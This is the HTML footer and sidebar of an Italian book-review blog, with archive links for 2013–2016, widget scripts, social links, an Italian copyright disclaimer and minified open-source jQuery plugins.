<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-proposito-di-grace-di-anthony.html'>Anteprima: &quot;A PROPOSITO DI GRACE&quot; di Anthony Doerr.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-indomabile-desiderio-di.html'>Recensione: &quot;INDOMABILE DESIDERIO&quot; di Irenne Grazz...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-inedito-contradiction-of.html'>Recensione Inedito: &#8220;THE CONTRADICTION OF SOLITUDE...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-nonn-chiamarmi-di-lunedi-di.html'>Recensione: &quot;NON CHIAMARMI DI LUNEDÌ&quot; di Daniela V...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-in-anteprima-quando-lamore.html'>Recensione in Anteprima: &quot;QUANDO L&#39;AMORE ARRIVA&quot; d...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/inedito-black-lotus-siries-di-ek-blair.html'>Inedito: &quot;BLACK LOTUS SIRIES&quot; di E.K. Blair</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/inedito-honor-di-jay-crownover.html'>Inedito: &quot;HONOR&quot; di Jay Crownover.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-la-vita-rovescio-di-simona.html'>Anteprima: &quot;LA VITA A ROVESCIO&quot; di Simona Baldelli.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-harmony-hotlit-uscite-mese-di.html'>Anteprima: &quot;HARMONY HOTLIT - USCITE MESE DI APRILE...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-al-cuor-si-comanda-di-shira.html'>Recensione: &quot;AL CUOR SI COMANDA&quot; di Shira Antony.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensioni-resta-con-me-fino-allultima.html'>Recensioni: &quot;RESTA CON ME FINO ALL&#39;ULTIMA CANZONE&quot;...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-nel-giardino-dellorco-di.html'>Anteprima: &quot;NEL GIARDINO DELL&#39;ORCO&quot; di Silmani Leila.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-zona-dombra-di-jeanne-marie.html'>Anteprima: &quot;ZONA D&#39;OMBRA&quot; di Jeanne Marie Laskas.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-il-ragazzo-che-veniva-dal.html'>Recensione: &quot;IL RAGAZZO CHE VENIVA DAL FREDDO&quot; di ...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-una-luce-accecante-di-renae.html'>Anteprima: &quot;UNA LUCE ACCECANTE&quot; di Renae Kaye.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-harmony-destiny-uscite-mese.html'>Anteprima: &quot;HARMONY DESTINY - USCITE MESE DI APRIL...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1728)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(217)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image33'>
<h2>Visita il nostro forum.</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.forumfree.it/'>
<img alt='Visita il nostro forum.' height='122' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv-dPzNebjmPo-8c64UqzIi71Wxsm0VEcbKPIGGU72WDM8cpt26kOglngBeLe89UxjwJEX3DgBPpPZyJc10Ktq0FgDFHAqCy1FfgBw2eOvWI0D6PNUS_V9q_RIcu71p8YYLlYGJSaAgmGV/s1600/Insaziabili+Letture+Forum.png' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>CERCASI STAFF!!!</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.blogspot.it/2013/10/cercasi-staff.html'>
<img alt='CERCASI STAFF!!!' height='107' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjad1knuuWNCAb0vNlauznaE2iHrpgdp4rC979S1DpE5BEr5vcS15eZb8oVBHOVlIFvohpLI_UhLzciGHM6ZUhWsYxAjiviaN1nPgfI0Ppn5cdAls6IXF_d-l6yB4iDaEmH_LH5VdPEawy_/s1600/Cercasi+Staff.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>AMORE FRA LE RIGHE</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Amore fra le Righe"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DIETRO LA MASCHERA</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Dietro la maschera concorso"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>ROMANTIC XMAS</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Romantic Xmas"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Insaziabili Letture</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#EC766A;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/il_letture' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InsaziabiliLetture/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/insaziabililetture/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg' title='youtube'></a></li>
<li><a class='pinterest' href='https://it.pinterest.com/iletture/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n. 62 del 7.03.2001.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d'autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div></div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>I contenuti e le immagini sono stati utilizzati senza scopo di lucro ai soli fini divulgativi ed appartengono ai loro proprietari. Pertanto la loro pubblicazione totale o parziale non intende violare alcun copyright e non avviene a scopo di lucro.<br />L'autore non ha alcuna responsabilità per quanto riguarda i siti ai quali è possibile accedere tramite i collegamenti posti all'interno del sito stesso, forniti come semplice servizio agli utenti della rete. Il fatto che il blog fornisca questi collegamenti non implica l'approvazione dei siti stessi, sulla cui qualità, contenuti e grafica è declinata ogni responsabilità.<br />L'autore del sito non ha alcuna responsabilità per le segnalazioni riportate nei commenti e per i loro contenuti. Ciascun commento o post inserito vincola l'autore dello stesso ad ogni eventuale responsabilità civile e penale.
</div>
<div class='clear'></div>
</div></div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
